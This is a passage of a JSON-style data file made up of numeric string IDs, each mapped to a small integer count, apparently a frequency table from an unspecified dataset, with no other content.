,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"1980":2,"8657":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"11963":1,"413":3,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"10642":1,"15062":1,"465":4,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":6,"15687":2,"15513":1,"15784":11,"15785":4,"15596":5,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":3,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":5,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":11,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":3,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":4,"5865":2,"3056":1,"376":2,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":3,"16901":1,"16868":1,"16262":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"16273":1,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":5,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":4,"544":3,"18035":2,"445":1,"13189":3,"11018":2,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":1,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":3,"1604":1,"939":3,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":3,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":4,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":4,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":1,"18637":2,"1326":2,"17329":2,"17338":1,"2094":1,"16021":1,"1209":4,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":2,"2460":4,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":3,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":1,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":3,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":4,"922":3,"15198":1,"8098":1,"2345":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":2,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":1,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":1,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":2,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":4,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":2,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":2,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1112":1,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":2,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":3,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":2,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":5,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"9252":2,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":2,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":2,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"20948":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":2,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":1,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":11,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":3,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":3,"19301":2,"1414":5,"11454":3,"22074":3,"482":4,"1415":1,"19657":2,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"16356":1,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"18745":1,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":2,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":2,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":4,"6499":4,"16580":1,"6229":1,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":2,"18739":4,"15606":1,"21397":1,"623":1,"8681":2,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":5,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":3,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":1,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":2,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":2,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":5,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"13969":1,"24773":1,"1258":1,"377":1,"13060":6,"13016":1,"16369":4,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"24298":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":1,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":2,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":1,"1410":5,"17851":1,"10664":1,"19691":1,"20084":2,"19069":1,"22559":1,"6428":1,"21338":1,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1176":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":5,"869":1,"18241":1,"23324":2,"20617":2,"13538":3,"4072":1,"4942":2,"24811":3,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":3,"23575":4,"22758":3,"12213":1,"2561":2,"1437":2,"23628":1,"9338":4,"16213":1,"257":1,"18101":1,"9208":1,"22759":3,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":3,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":4,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":2,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":2,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":4,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":1,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":3,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"21443":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":3,"17652":2,"2471":5,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":4,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":3,"14454":1,"22980":3,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":3,"9988":5,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":3,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"22540":1,"2695":2,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":2,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":3,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":3,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"14560":1,"3882":2,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":2,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":3,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"10770":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"21408":1,"777":1,"9506":2,"26601":2,"5823":2,"20109":1,"19705":1,"20867":5,"1873":1,"1929":3,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":2,"2355":3,"26205":1,"25929":1,"540":2,"6531":3,"20427":4,"24977":1,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":